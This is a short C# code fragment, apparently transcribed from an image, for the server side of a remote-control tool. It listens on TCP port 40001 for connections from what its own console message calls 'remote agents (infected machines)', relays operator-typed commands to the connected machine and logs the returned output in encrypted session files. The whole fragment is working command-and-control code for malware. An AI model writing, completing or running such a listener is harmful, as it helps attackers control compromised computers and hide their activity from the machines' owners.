 8 class AgentServer {
9
10 static void Main(String[] args)
11 {
12 var localPort = 40001;
13 IPAddress localAddress = IPAddress.Any;
14 TcpListener listener = new TcpListener(localAddress, localPort);
15 listener.Start();
16 Console.WriteLine("Waiting for remote connection from remote agents (infected machines)...");
17
18 TcpClient client = listener.AcceptTcpClient();
19 Console.WriteLine("Received remote connection");
20 NetworkStream cStream = client.GetStream();
21
22 string sessionID = Guid.NewGuid().ToString();
23
24 while (true)
25 {
26 string cmd = Console.ReadLine();
27 byte[] cmdBytes = Encoding.UTF8.GetBytes(cmd);
28 cStream.Write(cmdBytes, 0, cmdBytes.Length);
29
30 byte[] buffer = new byte[client.ReceiveBufferSize];
31 int bytesRead = cStream.Read(buffer, 0, client.ReceiveBufferSize);
32 string cmdOut = Encoding.ASCII.GetString(buffer, 0, bytesRead);
33
34 string sessionFile = sessionID + ".log.enc";
35 File.AppendAllText(@"sessions\" + sessionFile,
36 Encrypt(
37 "Cmd: " + cmd + Environment.NewLine + cmdOut
38 ) + Environment.NewLine
39 );
40 }
41 }